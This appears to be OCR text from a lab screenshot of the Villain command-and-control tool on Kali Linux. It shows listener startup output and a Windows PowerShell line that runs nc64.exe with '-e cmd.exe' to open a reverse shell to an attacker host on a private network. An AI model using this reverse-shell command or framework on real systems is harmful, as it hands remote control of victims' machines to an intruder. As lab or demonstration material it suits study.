 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: /opt/... python3
21:11:13
root@t3l3machus: /opt/Villain
File Actions Edit View Help
root@t3l3machus: /opt/Villain nc zsh php monkey php #1 php #2 php #3 php #4 php #5
root@t3l3machus:/opt/Villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server started on 0.0.0.0:65001
[Info] Netcat multi-listener started on 0.0.0.0:4443
[Info] Hoaxshell engine listening on 0.0.0.0:8080
[Shell] Netcat session established on 192.168.111.1
Villain >
Windows PowerShell
PS C:\Users\pxart\Desktop\Payload> .\nc64.exe 192.168.111.135 4443 -e cmd.exe
Type here to search
ENG
18:26
08/12/2022
7